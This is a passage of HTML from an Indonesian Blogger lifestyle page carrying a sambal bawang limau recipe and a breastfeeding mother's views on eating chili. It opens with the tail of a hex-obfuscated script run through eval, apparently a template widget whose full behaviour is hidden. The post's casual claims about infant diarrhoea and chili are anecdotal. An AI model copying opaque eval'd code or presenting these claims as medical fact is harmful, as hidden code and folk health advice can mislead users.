7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4f\x7c\x35\x69\x7c\x36\x35\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x53\x7c\x35\x52\x7c\x36\x37\x7c\x35\x39\x7c\x36\x63\x7c\x35\x50\x7c\x35\x4e\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x64\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x6d\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x54\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x4b\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x31\x7c\x34\x39\x7c\x35\x74\x7c\x34\x32\x7c\x36\x38\x7c\x34\x33\x7c\x36\x39\x7c\x34\x34\x7c\x35\x76\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x36\x36\x7c\x34\x30\x7c\x35\x30\x7c\x36\x34\x7c\x36\x33\x7c\x35\x32\x7c\x36\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x6a\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x36\x31\x7c\x33\x7a\x7c\x35\x77\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x36\x30\x7c\x35\x75\x7c\x35\x4c\x7c\x35\x73\x7c\x35\x72\x7c\x36\x65\x7c\x35\x4f\x7c\x35\x51\x7c\x33\x77\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x34\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x62\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x78\x36\x42\x7c\x78\x35\x46\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x39\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x38\x7c\x78\x33\x30\x7c\x78\x32\x45\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x63\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x66\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x66\x6f\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x33\x7c\x78\x34\x46\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x39\x61\x30\x30\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x37\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x31\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x35\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x38\x30\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x42\x42\x7c\x38\x36\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x37\x35\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x37\x30\x7c\x78\x33\x34\x7c\x37\x37\x7c\x63\x61\x74\x63\x68\x7c\x65\x72\x72\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x35\x7c\x38\x34\x7c\x38\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x38\x32\x7c\x38\x31\x7c\x37\x39\x7c\x37\x38\x7c\x78\x33\x32\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x36\x41\x7c\x74\x72\x79\x7c\x37\x33\x7c\x78\x33\x38\x7c\x37\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x34\x7c\x78\x34\x34\x7c\x78\x35\x36\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x65\x7c\x69\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x61\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x33\x7c\x33\x30\x30\x30\x7c\x37\x34\x7c\x78\x37\x43\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x32\x39\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FDu3Hz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4991356148816787 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option no-items section' id='option' name='Theme Options'>
</div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.narasilia.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='NarasiLia.com' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEi6DuFhLkv78UQvdfsHsMbRPTdNZOQObkFgwxx4Mo3-retfYA8ZjTYpSp0lyEbX0rfd6uSI-TjB3rJWxOn8thJEQwZBLaepa55lakcmqm3Su1i1brruD5Vqr778ymfaCtOwcvSo59ENjXRDZ2GrK0UAbUFRYM7O26mI-X5wJI_cJKblUniKUdCh300m9BJa=s428' style='display: block' width='428px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Berbagi Pengalaman dan Tips Gaya Hidup</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.narasilia.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/keluarga' itemprop='url'>Keluarga</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/anak' itemprop='url'>_Anak-Anak</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/parenting' itemprop='url'>_Parenting</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/kesehatan' itemprop='url'>Kesehatan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/pendidikan' itemprop='url'>Pendidikan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/stasiun' itemprop='url'>Stasiun</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/about-me.html' itemprop='url'>About Me!</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/kerjasama-iklan.html' itemprop='url'>Kerjasama</a></li>
</ul>
</div><a href='#' id='pull'>Menu</a>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>20.8.16</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bikin Sambal Bawang Limau Dadakan Yang Enak
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp post-time'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-08-20T10:43:00+07:00'>Agustus 20, 2016</abbr></a>
</span>
<span class='post-cmm'>
<a href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html#comment-form' onclick=''>25</a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.narasilia.com/search/label/Stress' rel='tag'>Stress</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2310558196673234538' itemprop='articleBody'>
<meta content='  Hari gini makan gak pakai sambal?  Mana enak?  Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak     Apalagi kalau sambalnya pakai bawang g...' name='twitter:description'/>
<div style="text-align: justify;">
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hari gini makan gak pakai sambal?&nbsp;<span style="text-align: center;">Mana enak?</span></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="text-align: center;">Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak </span></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Apalagi kalau sambalnya pakai bawang goreng, aroma jeruk limau, duh dijamin bikin kamu yang ingin berat badannya ideal makin sukses (sukses nambah montok, xixi..)</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s1600/PhotoGrid_1471854196595.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200-rw/PhotoGrid_1471854196595.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="200" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Aku yang masih menyusui pun tak peduli &nbsp;jika makan apa pun pakai sambal. Makan tempe pakai sambal, makan ayam pakai sambal, makan nasi pakai sambal.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Katanya sih makan pakai sambal, bikin anak bayi jadi mencret. Hmm, mau tua, muda, bayi, masalah mencret ya karena ususnya kena bakteri jahat, kuman, dan virus. Bukan karena cabai. Gempur pakai bakteri baik (lactobasillus) saja.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">[Baca Juga: <a href="https://www.narasilia.com/2013/01/ketika-anakku-muntaber-hebat-aku.html" target="_blank">Saat Anak Muntaber, Berikan Bakteri Baik</a>]</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cabai justru banyak vitamin A dan C. Bagus untuk memperbaiki sel-sel yang mulai kendor atau rusak, sumber antioksidan gitu lho. Jadi gak usah pusing beli suplemen antioksidan yang harganya melangit itu.. *alibi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mencret pada bayi itu umumnya karena pencernaan mereka memang sedang bermasalah, entah karena bakteri yang masuk melalui mulut yang memang lagi senangnya gigit-gigit semua barang atau memang daya tahan tubuh mereka sedang menurun.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<h3 style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-large;">
Ibu Menyusui Harus Gembira, Banyak Makan, dan berisi.</span></h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Makan tanpa sambal itu berasa hambar. Bisa-bisa gak nafsu makan. Aduh kalo perut lapar, ASI pun jadi berkurang. Gak makan, badanku makin kurus, gak montok lagi, gak keliatan seger lagi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Yah, jadi kasian sama my baby Syadid yang memang doyan banget sama ASI. Meskipun sudah minum bergalon-galon tea booster ASI, &nbsp;atau susu ibu menyusui, ASI tetap gak bakalan banjir kalau ibunya tidak makan, bahkan sampai tidak sempat makan. Percaya deh. Hayuk lah, sama-sama take and give.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Alhamdulillah selama ini, aku makan sambal juga gak pengaruh sama kondisi dia. Ibu menyusui bisa makan pakai sambal, asal sesudahnya minum air putih yang banyak, makan buah juga jangan lupa. Dan yang paling penting JANGAN LUPA CUCI TANGAN.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Aku hanya bersugesti baik, makan enak, hati senang, ASI lancar, bayi ikut senang. Living fun and healthy.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jangan stress lah gara-gara denger anjuran gak boleh makan ini, makan itu. Sekali-kali mah cobain dikit juga gak apa-apa. Kalau makanan yang dikonsumsi gak sesuai mood, malah nanti kita jadi sakit, bayi pun sakit. Bergembira sajaa.. <i>*curcol, sekarang aku merdeka!</i></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nah, saking sambal sudah menjadi candu bagiku, sepertinya sambal dadakan bisa menjadi pilihan di saat kita mengejar waktu di sela-sela bayi sedang tidur.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Selesai menyusui, biasanya perut jadi lapar lagi. Mari kita buat sambal bawang beraroma jeruk limau dadakan Caralia yang dijamin bakalan bikin kita nambah dan nambah.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<h2 style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Resep Sambal Bawang Limau Dadakan Cara Lia</b></span></h2>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Bahan:</i></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i><br /></i></b></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpJ_nUOwogq8OK2znf_z7KbOvu3YX-R65xco0z4jq1sbGiFz_3uXW38bPEDoZc0Ri8T_dGGmwgMnAyP6V47QlhZSch5NyhjWAkGMDL6eS3a8oXa3NOJg6b2M2cyQilIHK1SRc0v6XLNE/s1600/PhotoGrid_1471853769151.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpJ_nUOwogq8OK2znf_z7KbOvu3YX-R65xco0z4jq1sbGiFz_3uXW38bPEDoZc0Ri8T_dGGmwgMnAyP6V47QlhZSch5NyhjWAkGMDL6eS3a8oXa3NOJg6b2M2cyQilIHK1SRc0v6XLNE/s320-rw/PhotoGrid_1471853769151.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="320" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i><br /></i></b></span>
<br />
<ul>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10 Cabai rawit merah (kalau gak suka yang terlalu pedas, campur pakai cabai merah keriting atau cabai merah besar.) &nbsp;Sebenarnya, rahasia sambal enak itu karena ada aroma cabai rawit. Rasanya juga beda lho sama cabai biasa.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">8 butir bawang merah (lebih banyak lebih enak rasanya).</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1 buah tomat, iris-iris.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1-2 buah jeruk limau yang besar dan banyak airnya.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2 sdm minyak goreng untuk menumis bahan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1/2 sdt Garam</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1 sdm gula pasir</span></li>
</ul>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Cara Membuatnya:</i></b></span></div>
<div>
<ol>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tuang minyak ke dalam wajan panas</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Masukkan cabai dan bawang ke dalam minyak panas, oseng sampai harum dan layu. Ini juga akan membuat aroma sambal jadi enak, tidak langu.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tambahkan juga irisan tomat, oseng sampai layu.&nbsp;</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Angkat semua cabai, bawang, dan tomat dan tiriskan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Masukkan semua bahan (kecuali minyak dan jeruk) ke dalam ulekan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ulek semua sampai agak halus. Gak perlu sampai kaya bubur. Penampilan kasar malah menambah selera makan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Berikan perasan air jeruk limau, aduk rata.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hidangkan bersama nasi dan lauk pauk.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Selamat makan</span></li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivLwixdyO4vO-2ZEi2NqChyphenhyphenieRAnzEyBxbMD6u-ycpR5gMdZUwkb7W_G8u5yJoZcQJc-XUH_9H-x_MYwYIendHSdXW9NYI_qWxIRzKoeYlK08h2Hc7-8lk1RsriOcK7wfhOw3jHiHghTU/s1600/PhotoGrid_1471853882269.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivLwixdyO4vO-2ZEi2NqChyphenhyphenieRAnzEyBxbMD6u-ycpR5gMdZUwkb7W_G8u5yJoZcQJc-XUH_9H-x_MYwYIendHSdXW9NYI_qWxIRzKoeYlK08h2Hc7-8lk1RsriOcK7wfhOw3jHiHghTU/s320-rw/PhotoGrid_1471853882269.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="320" /></a></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Peringatan sekali lagi:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
